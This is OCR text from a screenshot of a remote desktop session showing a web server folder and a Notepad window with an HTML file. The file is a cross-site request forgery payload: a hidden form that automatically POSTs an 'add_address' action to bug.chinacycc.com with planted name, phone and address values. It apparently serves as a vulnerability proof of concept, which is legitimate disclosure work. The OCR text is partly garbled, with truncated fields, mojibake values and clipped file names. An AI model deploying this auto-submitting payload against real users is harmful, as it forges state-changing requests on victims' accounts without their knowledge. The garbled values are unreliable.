 118.126.89.131 - 远程桌面连接
看
本地磁盘 (C:) › wwwroot › 118.126.89.131
搜索"118.126.89.131"
称
修改日期
类型
App
dat
inst
stat
Thi
1.h
fav
ind
inst
ma
1.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<form action="https://bug.chinacycc.com/action.php" method=POST>
<input type="hidden" name="type" value="add&#95;address" />
<input type="hidden" name="info" value="æ&#136;&#145;æ&#152;&#175;é&#154;&#148;å&#163;&#129;ç&#154;&#132;è&#128;
<input type="hidden" name="name" value="Cat00011cat" />
<input type="hidden" name="mobile" value="17888888888" />
<input type="hidden" name="id" value="" />
<input type="hidden" name="addr&#95;info" value="å&#174;&#137;å&#190;&#189;ç&#156;&#129;&#47;è&#138;&#156;æ&#185
<input type="submit" value="Submit request" />
</form>
<script> document.forms[0].submit();</script>